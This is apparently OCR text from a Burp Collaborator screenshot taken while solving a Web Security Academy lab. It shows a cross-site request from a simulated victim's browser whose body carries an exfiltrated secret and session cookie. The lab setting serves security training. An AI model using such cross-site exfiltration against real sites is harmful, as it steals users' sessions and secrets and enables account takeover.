 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
"Not.A/Brand";v="24"
6 sec-ch-ua-platform : "Linux"
7 sec-ch-ua-mobile : ?0
8 User-Agent : Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin :
https://0aa200af0354a75180811712009200eb.web-security-academy
12 Sec-Fetch-Site : cross-site
13 Sec-Fetch-Mode : no-cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0aa200af0354a75180811712009200eb.web-security-academy
16 Accept-Encoding : gzip, deflate, br, zstd
17 Accept-Language : en-US,en;q=0.9
18
19 secret =zyhR7gUwKNbIaoQI1tBQXLKCMu1GPMWp;
session=Ik0QCt6JjVt8Gpr5LtnLdrzox4tssdiY